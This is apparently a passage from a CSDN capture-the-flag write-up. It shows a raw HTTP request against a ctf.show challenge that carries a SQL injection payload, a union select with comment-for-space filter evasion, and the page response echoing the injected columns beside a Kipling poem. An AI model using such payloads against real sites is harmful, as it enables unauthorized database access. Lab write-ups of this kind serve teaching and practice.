 GET /index.php?id=1/**/union/**/select/**/1,2,3# HTTP/1.1
Host: 6bc51814-fe26-4a71-ad5e-6964c37161a7.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1

To serve your turn long after they are gone,

And so hold on when there is nothing in you

Except the Will which says to them: "Hold on!"

If you can talk with crowds and keep your virtue,

Or walk with kings-nor lose the common touch,

If neither foes nor loving friends can hurt you,

If all men count with you, but none too much;

If you can fill the unforgiving minute

With sixty seconds' worth of distance run,

Yours is the Earth and everything that's in it,

And-which is more-you'll be a Man, my son!<br><center><h4>2</h4></center><br>3<br><center><a href="index.php">文章列表</a></center><br>
</body>
</html>

CSDN @LZ_KaiHuang